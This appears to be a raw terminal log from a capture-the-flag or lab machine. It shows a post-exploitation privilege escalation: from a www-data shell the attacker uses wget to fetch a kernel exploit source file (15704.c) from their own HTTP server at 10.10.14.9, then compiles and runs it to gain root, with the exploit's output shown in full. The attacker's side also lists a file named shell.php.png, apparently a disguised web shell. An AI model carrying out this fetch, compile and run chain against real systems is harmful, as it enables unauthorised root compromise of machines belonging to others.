 # pwd
pwd
/tmp
# wget http://10.10.14.9:8000/15704.c
wget http://10.10.14.9:8000/15704.c
--2019-09-06 16:59:46--  http://10.10.14.9:8000/15704.c
Connecting to 10.10.14.9:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 9487 (9.3K) [text/plain]
Saving to: `15704.c'
100%[======================================>] 9,487       --.-K/s   in 0.08s
2019-09-06 16:59:47 (116 KB/s) - `15704.c' saved [9487/9487]
# gcc 15704.c -o privesc
gcc 15704.c -o privesc
# ls -l
ls -l
total 32
-rwxrwxrwx 1 www-data www-data  3055 Sep  6 15:02 14339.sh
-rw-rw-rw- 1 root     root      9487 Sep  6  2019 15704.c
-rwxrwxrwx 1 root     root     13557 Sep  6 17:00 privesc
# ./privesc
./privesc
[*] Resolving kernel addresses...
 [+] Resolved econet_ioctl to 0xf840a280
 [+] Resolved econet_ops to 0xf840a360
 [+] Resolved commit_creds to 0xc01645d0
 [+] Resolved prepare_kernel_cred to 0xc01647d0
[*] Calculating target...
[*] Failed to set Econet address.
[*] Triggering payload...
[*] Got root!
# id
id
uid=0(root) gid=0(root)
#
root@S1MPLE:~# cd Videos/
root@S1MPLE:~/Videos# ls
14339.sh  15704.c  minah.torrent  shell.php.png
root@S1MPLE:~/Videos# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.6 - - [06/Sep/2019 17:08:07] "GET /15704.c HTTP/1.0" 200 -